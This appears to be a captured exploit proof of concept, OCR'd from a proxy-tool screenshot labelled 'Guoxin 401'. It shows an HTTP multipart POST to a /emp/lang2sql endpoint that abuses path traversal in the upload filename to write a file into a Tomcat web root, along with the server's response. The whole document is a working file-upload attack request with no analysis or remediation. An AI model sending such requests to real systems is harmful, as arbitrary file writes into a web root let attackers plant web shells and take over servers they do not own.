 Request
Pretty Raw Hex
\n
1 POST /emp/lang2sql?client_type=1&lang_tag=1 HTTP/1.1
2 Content-Type:
multipart/form-data;boundary=----WebKitFormBoundarymVk33liI64J7
GQaK
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
4 Accept-Language: zh-CN,zh;q=0.9
5 Host:
6 Content-Length: 202
7 Expect: 100-continue
8 Connection: close
9
10 ------WebKitFormBoundarymVk33liI64J7GQaK
11 Content-Disposition: form-data; name="file";filename="
../../../../appsvr/tomcat/webapps/ROOT/9SIpL.txt"
12
13 b9Q2Itmn1
14 ------WebKitFormBoundarymVk33liI64J7GQaK--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Connection: close
3 Content-Type: application/json;charset=UTF-8
4 Date: Tue, 28 Nov 2023 07:45:32 GMT
5 Set-Cookie: EM_JSESSIONID=389F10E4C2221BDF979B4AD89EE1A662;
Path=/; HttpOnly
6 Strict-Transport-Security: 31536000; includeSubDomains
7 Vary: accept-encoding
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Xss-Protection: 1; mode=block
11 X-Xss-Protection: 1
12 Content-Length: 60
13
14 {
"errcode":500,
"errmsg":"未知异常，请联系管理员"
}
Guoxin 401